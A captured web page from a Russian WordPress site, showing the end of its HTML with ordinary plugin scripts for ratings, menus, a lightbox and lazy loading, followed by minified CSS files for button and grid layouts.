var yasrWindowVar = {"siteUrl":"https:\/\/mediaob.ru","adminUrl":"https:\/\/mediaob.ru\/wp-admin\/","ajaxurl":"https:\/\/mediaob.ru\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/mediaob.ru\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"\\u0437\\u0432\\u0435\\u0437\\u0434\\u0430\"","starsPluralForm":"\"\\u0437\\u0432\\u0435\\u0437\\u0434\\u044b\"","textAfterVr":"\"\\u0440\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433: %average%\"","textRating":"\"\\u0420\\u0435\\u0439\\u0442\\u0438\\u043d\\u0433\"","textLoadRanking":"\"\\u0417\\u0430\\u0433\\u0440\\u0443\\u0436\\u0430\\u0435\\u0442\\u0441\\u044f, \\u043f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430 \\u043f\\u043e\\u0434\\u043e\\u0436\\u0434\\u0438\\u0442\\u0435\"","textVvStats":"\"\\u0438\\u0437 5 \\u0437\\u0432\\u0435\\u0437\\u0434\"","textOrderBy":"\"\\u0421\\u043e\\u0440\\u0442\\u0438\\u0440\\u043e\\u0432\\u0430\\u0442\\u044c \\u043f\\u043e\"","textMostRated":"\"\\u0411\\u043e\\u043b\\u044c\\u0448\\u0435 \\u043e\\u0446\\u0435\\u043d\\u043e\\u043a\"","textHighestRated":"\"\\u0421\\u0430\\u043c\\u044b\\u0435 \\u0432\\u044b\\u0441\\u043e\\u043a\\u0438\\u0435 \\u043e\\u0446\\u0435\\u043d\\u043a\\u0438\"","textLeftColumnHeader":"\"\\u0417\\u0430\\u043f\\u0438\\u0441\\u044c\""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768533786" id="megamenu-js" defer></script>
<script type="text/javascript" id="ari-fancybox-js-extra">
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"loop":true,"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"\u041d\u0430\u0437\u0430\u0434","NEXT":"\u0414\u0430\u043b\u0435\u0435","PLAY_START":"\u041d\u0430\u0447\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443 (P)","PLAY_STOP":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443 (P)","FULL_SCREEN":"\u041f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c (F)","THUMBS":"\u041c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b (G)","CLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","ERROR":"\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0437\u0430\u043f\u0440\u043e\u0448\u0435\u043d\u043d\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435. <br\/> \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."}}},"convert":{"images":{"convert":true,"post_grouping":true}},"viewers":{"pdfjs":{"url":"https:\/\/mediaob.ru\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js" id="ari-fancybox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=1768533786" id="yasr-global-functions-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js" id="tippy-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mediaob.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=1768533786" id="yasr-front-vv-js" defer></script>
<script type="rocketlazyloadscript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mediaob.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768822251 -->

--- FILE ---
content_type: text/css
request_url: https://mediaob.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-75a947205bfd-142523.css?ver=1768539468
body_size: 614
content:
@media (max-width:780px){.so-widget-sow-button-atom-75a947205bfd-142523 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-75a947205bfd-142523 .ow-button-base.ow-button-align-center.ow-button-align-justify a{display:inline-block}}.so-widget-sow-button-atom-75a947205bfd-142523 .ow-button-base a{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:400px;max-width:100%;font-size:1em;padding:1em 2em;background:#1dbc35;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#169029),color-stop(1,#1dbc35));background:-ms-linear-gradient(bottom,#169029,#1dbc35);background:-moz-linear-gradient(center bottom,#169029 0%,#1dbc35 100%);background:-o-linear-gradient(#1dbc35,#169029);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1dbc35',endColorstr='#169029',GradientType=0);border:1px solid;border-color:#148325 #137a22 #116c1f #137a22;color:#ffffff!important;-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);text-shadow:0 1px 0 rgba(0,0,0,.05)}.so-widget-sow-button-atom-75a947205bfd-142523 .ow-button-base a>span{display:flex;justify-content:center}.so-widget-sow-button-atom-75a947205bfd-142523 .ow-button-base a>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-75a947205bfd-142523 .ow-button-base a.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-75a947205bfd-142523 .ow-button-base a.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-75a947205bfd-142523 .ow-button-base a.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-75a947205bfd-142523 .ow-button-base a.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-75a947205bfd-142523 .ow-button-base a.ow-button-hover:active,.so-widget-sow-button-atom-75a947205bfd-142523 .ow-button-base a.ow-button-hover:hover{background:#008a00;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#005700),color-stop(1,#008a00));background:-ms-linear-gradient(bottom,#005700,#008a00);background:-moz-linear-gradient(center bottom,#005700 0%,#008a00 100%);background:-o-linear-gradient(#008a00,#005700);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#008a00',endColorstr='#005700',GradientType=0);border-color:#009400 #008a00 #007b00 #008a00;color:#ffffff!important}

--- FILE ---
content_type: text/css
request_url: https://mediaob.ru/wp-content/cache/background-css/mediaob.ru/wp-content/cache/min/1/wp-content/uploads/otwcache/otw_components_css_0_2b56b59e7a3eafebbdbad3ec4be5ca18.css?ver=1768533786&wpr_t=1768847451
body_size: 10417
content:
.otw-row,.otw-columns,.block-grid,.block-grid>li{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.otw-row{max-width:100%;margin:0 auto}.otw-row .otw-row{width:auto;max-width:none;margin:0 -10px}.otw-row.otw-collapse .otw-column,.otw-row.otw-collapse .otw-columns{padding:0}.otw-row .otw-row{width:auto;max-width:none;min-width:0;margin:0 -10px}.otw-row .otw-row.otw-collapse{margin:0}.otw-column,.otw-columns{float:left;min-height:1px;padding:0 10px;position:relative}.otw-column,.otw-columns iframe,.otw-column,.otw-columns embed{max-width:100%}.otw-column.centered,.otw-columns.centered{float:none;margin:0 auto}[class*="otw-column"]+[class*="otw-column"]:last-child{float:right}[class*="otw-column"]+[class*="otw-column"].end{float:left}.otw-one,.otw-row .otw-one{width:4.16667%}.otw-two,.otw-row .otw-two{width:8.33333%}.otw-three,.otw-row .otw-three{width:12.5%}.otw-four,.otw-row .otw-four{width:16.6%}.otw-five,.otw-row .otw-five{width:20.83333%}.otw-six,.otw-row .otw-six{width:25%}.otw-seven,.otw-row .otw-seven{width:29.16667%}.otw-eight,.otw-row .otw-eight{width:33.33333%}.otw-nine,.otw-row .otw-nine{width:37.5%}.otw-ten,.otw-row .otw-ten{width:41.66667%}.otw-eleven,.otw-row .otw-eleven{width:45.83333%}.otw-twelve,.otw-row .otw-twelve{width:50%}.otw-thirteen,.otw-row .otw-thirteen{width:54.16667%}.otw-fourteen,.otw-row .otw-fourteen{width:58.33333%}.otw-fifteen,.otw-row .otw-fifteen{width:62.5%}.otw-sixteen,.otw-row .otw-sixteen{width:66.66667%}.otw-seventeen,.otw-row .otw-seventeen{width:70.83333%}.otw-eighteen,.otw-row .otw-eighteen{width:75%}.otw-nineteen,.otw-row .otw-nineteen{width:79.16667%}.otw-twenty,.otw-row .otw-twenty{width:83.33333%}.otw-twentyone,.otw-row .otw-twentyone{width:87.5%}.otw-twentytwo,.otw-row .otw-twentytwo{width:91.66667%}.otw-twentythree,.otw-row .otw-twentythree{width:95.83333%}.otw-twentyfour,.otw-row .otw-twentyfour{width:100%}.otw-row .otw-offset-by-one{margin-left:4.16667%}.otw-row .otw-offset-by-two{margin-left:8.33333%}.otw-row .otw-offset-by-three{margin-left:12.5%}.otw-row .otw-offset-by-four{margin-left:16.66667%}.otw-row .otw-offset-by-five{margin-left:20.83333%}.otw-row .otw-offset-by-six{margin-left:25%}.otw-row .otw-offset-by-seven{margin-left:29.16667%}.otw-row .otw-offset-by-eight{margin-left:33.33333%}.otw-row .otw-offset-by-nine{margin-left:37.5%}.otw-row .otw-offset-by-ten{margin-left:41.66667%}.otw-row .otw-offset-by-eleven{margin-left:45.83333%}.otw-row .otw-offset-by-twelve{margin-left:50%}.otw-row .otw-offset-by-thirteen{margin-left:54.16667%}.otw-row .otw-offset-by-fourteen{margin-left:58.33333%}.otw-row .otw-offset-by-fifteen{margin-left:62.5%}.otw-row .otw-offset-by-sixteen{margin-left:66.66667%}.otw-row .otw-offset-by-seventeen{margin-left:70.83333%}.otw-row .otw-offset-by-eighteen{margin-left:75%}.otw-row .otw-offset-by-nineteen{margin-left:79.16667%}.otw-row .otw-offset-by-twenty{margin-left:83.33333%}.otw-row .otw-offset-by-twentyone{margin-left:87.5%}.otw-row .otw-offset-by-twentytwo{margin-left:91.66667%}.otw-push-two{left:8.33333%}.otw-pull-two{right:8.33333%}.otw-push-three{left:12.5%}.otw-pull-three{right:12.5%}.otw-push-four{left:16.66667%}.otw-pull-four{right:16.66667%}.otw-push-five{left:20.83333%}.otw-pull-five{right:20.83333%}.otw-push-six{left:25%}.otw-pull-six{right:25%}.otw-push-seven{left:29.16667%}.otw-pull-seven{right:29.16667%}.otw-push-eight{left:33.33333%}.otw-pull-eight{right:33.33333%}.otw-push-nine{left:37.5%}.otw-pull-nine{right:37.5%}.otw-push-ten{left:41.66667%}.otw-pull-ten{right:41.66667%}.otw-push-eleven{left:45.83333%}.otw-pull-eleven{right:45.83333%}.otw-push-twelve{left:50%}.otw-pull-twelve{right:50%}.otw-push-thirteen{left:54.16667%}.otw-pull-thirteen{right:54.16667%}.otw-push-fourteen{left:58.33333%}.otw-pull-fourteen{right:58.33333%}.otw-push-fifteen{left:62.5%}.otw-pull-fifteen{right:62.5%}.otw-push-sixteen{left:66.66667%}.otw-pull-sixteen{right:66.66667%}.otw-push-seventeen{left:70.83333%}.otw-pull-seventeen{right:70.83333%}.otw-push-eighteen{left:75%}.otw-pull-eighteen{right:75%}.otw-push-nineteen{left:79.16667%}.otw-pull-nineteen{right:79.16667%}.otw-push-twenty{left:83.33333%}.otw-pull-twenty{right:83.33333%}.otw-push-twentyone{left:87.5%}.otw-pull-twentyone{right:87.5%}.otw-push-twentytwo{left:91.66667%}.otw-pull-twentytwo{right:91.66667%}#map_canvas img,.map_canvas img{max-width:none!important}.otw-row{*zoom:1}.otw-row:before,.otw-row:after{content:" ";display:table}.otw-row:after{clear:both}.block-grid{display:block;overflow:hidden;padding:0}.block-grid>li{display:block;height:auto;float:left}.block-grid.one-up{margin:0 -10px}.block-grid.one-up>li{width:100%;padding:0 10px 10px}.block-grid.two-up{margin:0 -10px}.block-grid.two-up>li{width:50%;padding:0 10px 10px}.block-grid.two-up>li:nth-child(2n+1){clear:both}.block-grid.three-up{margin:0 -10px}.block-grid.three-up>li{width:33.33333%;padding:0 10px 10px}.block-grid.three-up>li:nth-child(3n+1){clear:both}.block-grid.four-up{margin:0 -10px}.block-grid.four-up>li{width:25%;padding:0 10px 10px}.block-grid.four-up>li:nth-child(4n+1){clear:both}.block-grid.five-up{margin:0 -10px}.block-grid.five-up>li{width:20%;padding:0 10px 10px}.block-grid.five-up>li:nth-child(5n+1){clear:both}.block-grid.six-up{margin:0 -10px}.block-grid.six-up>li{width:16.66667%;padding:0 10px 10px}.block-grid.six-up>li:nth-child(6n+1){clear:both}@media only screen and (max-width:767px){.otw-row,.fixed-width{width:auto;min-width:0;margin-left:0;margin-right:0}.otw-column,.otw-columns{width:auto!important;float:none}.otw-column:last-child,.otw-columns:last-child{float:none}[class*="column"]+[class*="column"]:last-child{float:none}.otw-column:before,.otw-columns:before,.otw-column:after,.otw-columns:after{content:"";display:table}.otw-column:after,.otw-columns:after{clear:both}.offset-by-one,.offset-by-two,.offset-by-three,.offset-by-four,.offset-by-five,.offset-by-six,.offset-by-seven,.offset-by-eight,.offset-by-nine,.offset-by-ten,.offset-by-eleven,.offset-by-twelve,.offset-by-thirteen,.offset-by-fourteen,.offset-by-fifteen,.offset-by-sixteen,.offset-by-seventeen,.offset-by-eighteen,.offset-by-nineteen,.offset-by-twenty,.offset-by-twentyone,.offset-by-twentytwo{margin-left:0!important}.otw-push-two,.otw-push-three,.otw-push-four,.otw-push-five,.otw-push-six,.otw-push-seven,.otw-push-eight,.otw-push-nine,.otw-push-ten,.otw-push-eleven,.otw-push-twelve,.otw-push-thirteen,.otw-push-fourteen,.otw-push-fifteen,.otw-push-sixteen,.otw-push-seventeen,.otw-push-eighteen,.otw-push-nineteen,.otw-push-twenty,.otw-push-twentyone,.otw-push-twentytwo{left:auto}.otw-pull-two,.otw-pull-three,.otw-pull-four,.otw-pull-five,.otw-pull-six,.otw-pull-seven,.otw-pull-eight,.otw-pull-nine,.otw-pull-ten,.otw-pull-eleven,.otw-pull-twelve,.otw-pull-thirteen,.otw-pull-fourteen,.otw-pull-fifteen,.otw-pull-sixteen,.otw-pull-seventeen,.otw-pull-eighteen,.otw-pull-nineteen,.otw-pull-twenty,.otw-pull-twentyone,.otw-pull-twentytwo{right:auto}.otw-row .mobile-one{width:16.66667%!important;float:left;padding:0 10px}.otw-row .mobile-one:last-child{float:right}.otw-row .mobile-one.end{float:left}.otw-row.collapse .mobile-one{padding:0}.otw-row .mobile-two{width:33.33333%!important;float:left;padding:0 10px}.otw-row .mobile-two:last-child{float:right}.otw-row .mobile-two.end{float:left}.otw-row.collapse .mobile-two{padding:0}.otw-row .mobile-three{width:50%!important;float:left;padding:0 10px}.otw-row .mobile-three:last-child{float:right}.otw-row .mobile-three.end{float:left}.otw-row.collapse .mobile-three{padding:0}.otw-row .mobile-four{width:66.66667%!important;float:left;padding:0 10px}.otw-row .mobile-four:last-child{float:right}.otw-row .mobile-four.end{float:left}.otw-row.collapse .mobile-four{padding:0}.otw-row .mobile-five{width:83.33333%!important;float:left;padding:0 10px}.otw-row .mobile-five:last-child{float:right}.otw-row .mobile-five.end{float:left}.otw-row.collapse .mobile-five{padding:0}.otw-row .mobile-six{width:100%!important;float:left;padding:0 10px}.otw-row .mobile-six:last-child{float:right}.otw-row .mobile-six.end{float:left}.otw-row.collapse .mobile-six{padding:0}.otw-push-one-mobile{left:16.66667%}.otw-pull-one-mobile{right:16.66667%}.otw-push-two-mobile{left:33.33333%}.otw-pull-two-mobile{right:33.33333%}.otw-push-three-mobile{left:50%}.otw-pull-three-mobile{right:50%}.otw-push-four-mobile{left:66.66667%}.otw-pull-four-mobile{right:66.66667%}.otw-push-five-mobile{left:83.33333%}.otw-pull-five-mobile{right:83.33333%}.block-grid.mobile>li{float:none;width:100%;margin-left:0}.block-grid>li{clear:none!important}.block-grid.mobile-one-up>li{width:100%}.block-grid.mobile-two-up>li{width:50%}.block-grid.mobile-two-up>li:nth-child(2n+1){clear:both}.block-grid.mobile-three-up>li{width:33.33333%}.block-grid.mobile-three-up>li:nth-child(3n+1){clear:both}.block-grid.mobile-four-up>li{width:25%}.block-grid.mobile-four-up>li:nth-child(4n+1){clear:both}.block-grid.mobile-five-up>li{width:20%}.block-grid.mobile-five-up>li:nth-child(5n+1){clear:both}.block-grid.mobile-six-up>li{width:16.66667%}.block-grid.mobile-six-up>li:nth-child(6n+1){clear:both}label.right{text-align:left}input[type="text"].otw-one,.otw-row input[type="text"].otw-one,input[type="password"].otw-one,.otw-row input[type="password"].otw-one,input[type="date"].otw-one,.otw-row input[type="date"].otw-one,input[type="datetime"].otw-one,.otw-row input[type="datetime"].otw-one,input[type="email"].otw-one,.otw-row input[type="email"].otw-one,input[type="number"].otw-one,.otw-row input[type="number"].otw-one,input[type="search"].otw-one,.otw-row input[type="search"].otw-one,input[type="tel"].otw-one,.otw-row input[type="tel"].otw-one,input[type="time"].otw-one,.otw-row input[type="time"].otw-one,input[type="url"].otw-one,.otw-row input[type="url"].otw-one,textarea.otw-one,.otw-row textarea.otw-one{width:100%!important}input[type="text"].otw-two,.otw-row input[type="text"].otw-two,input[type="password"].otw-two,.otw-row input[type="password"].otw-two,input[type="date"].otw-two,.otw-row input[type="date"].otw-two,input[type="datetime"].otw-two,.otw-row input[type="datetime"].otw-two,input[type="email"].otw-two,.otw-row input[type="email"].otw-two,input[type="number"].otw-two,.otw-row input[type="number"].otw-two,input[type="search"].otw-two,.otw-row input[type="search"].otw-two,input[type="tel"].otw-two,.otw-row input[type="tel"].otw-two,input[type="time"].otw-two,.otw-row input[type="time"].otw-two,input[type="url"].otw-two,.otw-row input[type="url"].otw-two,textarea.otw-two,.otw-row textarea.otw-two{width:100%!important}input[type="text"].otw-three,.otw-row input[type="text"].otw-three,input[type="password"].otw-three,.otw-row input[type="password"].otw-three,input[type="date"].otw-three,.otw-row input[type="date"].otw-three,input[type="datetime"].otw-three,.otw-row input[type="datetime"].otw-three,input[type="email"].otw-three,.otw-row input[type="email"].otw-three,input[type="number"].otw-three,.otw-row input[type="number"].otw-three,input[type="search"].otw-three,.otw-row input[type="search"].otw-three,input[type="tel"].otw-three,.otw-row input[type="tel"].otw-three,input[type="time"].otw-three,.otw-row input[type="time"].otw-three,input[type="url"].otw-three,.otw-row input[type="url"].otw-three,textarea.otw-three,.otw-row textarea.otw-three{width:100%!important}input[type="text"].otw-four,.otw-row input[type="text"].otw-four,input[type="password"].otw-four,.otw-row input[type="password"].otw-four,input[type="date"].otw-four,.otw-row input[type="date"].otw-four,input[type="datetime"].otw-four,.otw-row input[type="datetime"].otw-four,input[type="email"].otw-four,.otw-row input[type="email"].otw-four,input[type="number"].otw-four,.otw-row input[type="number"].otw-four,input[type="search"].otw-four,.otw-row input[type="search"].otw-four,input[type="tel"].otw-four,.otw-row input[type="tel"].otw-four,input[type="time"].otw-four,.otw-row input[type="time"].otw-four,input[type="url"].otw-four,.otw-row input[type="url"].otw-four,textarea.otw-four,.otw-row textarea.otw-four{width:100%!important}input[type="text"].otw-five,.otw-row input[type="text"].otw-five,input[type="password"].otw-five,.otw-row input[type="password"].otw-five,input[type="date"].otw-five,.otw-row input[type="date"].otw-five,input[type="datetime"].otw-five,.otw-row input[type="datetime"].otw-five,input[type="email"].otw-five,.otw-row input[type="email"].otw-five,input[type="number"].otw-five,.otw-row input[type="number"].otw-five,input[type="search"].otw-five,.otw-row input[type="search"].otw-five,input[type="tel"].otw-five,.otw-row input[type="tel"].otw-five,input[type="time"].otw-five,.otw-row input[type="time"].otw-five,input[type="url"].otw-five,.otw-row input[type="url"].otw-five,textarea.otw-five,.otw-row textarea.otw-five{width:100%!important}input[type="text"].otw-six,.otw-row input[type="text"].otw-six,input[type="password"].otw-six,.otw-row input[type="password"].otw-six,input[type="date"].otw-six,.otw-row input[type="date"].otw-six,input[type="datetime"].otw-six,.otw-row input[type="datetime"].otw-six,input[type="email"].otw-six,.otw-row input[type="email"].otw-six,input[type="number"].otw-six,.otw-row input[type="number"].otw-six,input[type="search"].otw-six,.otw-row input[type="search"].otw-six,input[type="tel"].otw-six,.otw-row input[type="tel"].otw-six,input[type="time"].otw-six,.otw-row input[type="time"].otw-six,input[type="url"].otw-six,.otw-row input[type="url"].otw-six,textarea.otw-six,.otw-row textarea.otw-six{width:100%!important}input[type="text"].otw-seven,.otw-row input[type="text"].otw-seven,input[type="password"].otw-seven,.otw-row input[type="password"].otw-seven,input[type="date"].otw-seven,.otw-row input[type="date"].otw-seven,input[type="datetime"].otw-seven,.otw-row input[type="datetime"].otw-seven,input[type="email"].otw-seven,.otw-row input[type="email"].otw-seven,input[type="number"].otw-seven,.otw-row input[type="number"].otw-seven,input[type="search"].otw-seven,.otw-row input[type="search"].otw-seven,input[type="tel"].otw-seven,.otw-row input[type="tel"].otw-seven,input[type="time"].otw-seven,.otw-row input[type="time"].otw-seven,input[type="url"].otw-seven,.otw-row input[type="url"].otw-seven,textarea.otw-seven,.otw-row textarea.otw-seven{width:100%!important}input[type="text"].otw-eight,.otw-row input[type="text"].otw-eight,input[type="password"].otw-eight,.otw-row input[type="password"].otw-eight,input[type="date"].otw-eight,.otw-row input[type="date"].otw-eight,input[type="datetime"].otw-eight,.otw-row input[type="datetime"].otw-eight,input[type="email"].otw-eight,.otw-row input[type="email"].otw-eight,input[type="number"].otw-eight,.otw-row input[type="number"].otw-eight,input[type="search"].otw-eight,.otw-row input[type="search"].otw-eight,input[type="tel"].otw-eight,.otw-row input[type="tel"].otw-eight,input[type="time"].otw-eight,.otw-row input[type="time"].otw-eight,input[type="url"].otw-eight,.otw-row input[type="url"].otw-eight,textarea.otw-eight,.otw-row textarea.otw-eight{width:100%!important}input[type="text"].otw-nine,.otw-row input[type="text"].otw-nine,input[type="password"].otw-nine,.otw-row input[type="password"].otw-nine,input[type="date"].otw-nine,.otw-row input[type="date"].otw-nine,input[type="datetime"].otw-nine,.otw-row input[type="datetime"].otw-nine,input[type="email"].otw-nine,.otw-row input[type="email"].otw-nine,input[type="number"].otw-nine,.otw-row input[type="number"].otw-nine,input[type="search"].otw-nine,.otw-row input[type="search"].otw-nine,input[type="tel"].otw-nine,.otw-row input[type="tel"].otw-nine,input[type="time"].otw-nine,.otw-row input[type="time"].otw-nine,input[type="url"].otw-nine,.otw-row input[type="url"].otw-nine,textarea.otw-nine,.otw-row textarea.otw-nine{width:100%!important}input[type="text"].otw-ten,.otw-row input[type="text"].otw-ten,input[type="password"].otw-ten,.otw-row input[type="password"].otw-ten,input[type="date"].otw-ten,.otw-row input[type="date"].otw-ten,input[type="datetime"].otw-ten,.otw-row input[type="datetime"].otw-ten,input[type="email"].otw-ten,.otw-row input[type="email"].otw-ten,input[type="number"].otw-ten,.otw-row input[type="number"].otw-ten,input[type="search"].otw-ten,.otw-row input[type="search"].otw-ten,input[type="tel"].otw-ten,.otw-row input[type="tel"].otw-ten,input[type="time"].otw-ten,.otw-row input[type="time"].otw-ten,input[type="url"].otw-ten,.otw-row input[type="url"].otw-ten,textarea.otw-ten,.otw-row textarea.otw-ten{width:100%!important}input[type="text"].otw-eleven,.otw-row input[type="text"].otw-eleven,input[type="password"].otw-eleven,.otw-row input[type="password"].otw-eleven,input[type="date"].otw-eleven,.otw-row input[type="date"].otw-eleven,input[type="datetime"].otw-eleven,.otw-row input[type="datetime"].otw-eleven,input[type="email"].otw-eleven,.otw-row input[type="email"].otw-eleven,input[type="number"].otw-eleven,.otw-row input[type="number"].otw-eleven,input[type="search"].otw-eleven,.otw-row input[type="search"].otw-eleven,input[type="tel"].otw-eleven,.otw-row input[type="tel"].otw-eleven,input[type="time"].otw-eleven,.otw-row input[type="time"].otw-eleven,input[type="url"].otw-eleven,.otw-row input[type="url"].otw-eleven,textarea.otw-eleven,.otw-row textarea.otw-eleven{width:100%!important}input[type="text"].otw-twelve,.otw-row input[type="text"].otw-twelve,input[type="password"].otw-twelve,.otw-row input[type="password"].otw-twelve,input[type="date"].otw-twelve,.otw-row input[type="date"].otw-twelve,input[type="datetime"].otw-twelve,.otw-row input[type="datetime"].otw-twelve,input[type="email"].otw-twelve,.otw-row input[type="email"].otw-twelve,input[type="number"].otw-twelve,.otw-row input[type="number"].otw-twelve,input[type="search"].otw-twelve,.otw-row input[type="search"].otw-twelve,input[type="tel"].otw-twelve,.otw-row input[type="tel"].otw-twelve,input[type="time"].otw-twelve,.otw-row input[type="time"].otw-twelve,input[type="url"].otw-twelve,.otw-row input[type="url"].otw-twelve,textarea.otw-twelve,.otw-row textarea.otw-twelve{width:100%!important}input[type="text"].otw-thirteen,.otw-row input[type="text"].otw-thirteen,input[type="password"].otw-thirteen,.otw-row input[type="password"].otw-thirteen,input[type="date"].otw-thirteen,.otw-row input[type="date"].otw-thirteen,input[type="datetime"].otw-thirteen,.otw-row input[type="datetime"].otw-thirteen,input[type="email"].otw-thirteen,.otw-row input[type="email"].otw-thirteen,input[type="number"].otw-thirteen,.otw-row input[type="number"].otw-thirteen,input[type="search"].otw-thirteen,.otw-row input[type="search"].otw-thirteen,input[type="tel"].otw-thirteen,.otw-row input[type="tel"].otw-thirteen,input[type="time"].otw-thirteen,.otw-row input[type="time"].otw-thirteen,input[type="url"].otw-thirteen,.otw-row input[type="url"].otw-thirteen,textarea.otw-thirteen,.otw-row textarea.otw-thirteen{width:100%!important}input[type="text"].otw-fourteen,.otw-row input[type="text"].otw-fourteen,input[type="password"].otw-fourteen,.otw-row input[type="password"].otw-fourteen,input[type="date"].otw-fourteen,.otw-row input[type="date"].otw-fourteen,input[type="datetime"].otw-fourteen,.otw-row input[type="datetime"].otw-fourteen,input[type="email"].otw-fourteen,.otw-row input[type="email"].otw-fourteen,input[type="number"].otw-fourteen,.otw-row 